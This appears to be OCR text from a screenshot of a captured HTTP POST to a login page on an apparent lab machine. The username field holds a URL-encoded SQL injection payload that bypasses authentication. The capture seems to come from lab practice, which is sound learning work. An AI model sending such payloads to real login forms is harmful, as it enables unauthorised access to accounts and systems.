 1 POST /login.php HTTP/1.1
2 Host: 10.129.1.83
3 Content-Length: 59
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.129.1.83
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.102
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
10 Referer: http://10.129.1.83/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=4rd9e1dtvm1pbvq5pqiu63hv94
14 Connection: close
15
16 username=admin%271%27+or+%271%27%3D%271%27--+-&password=asd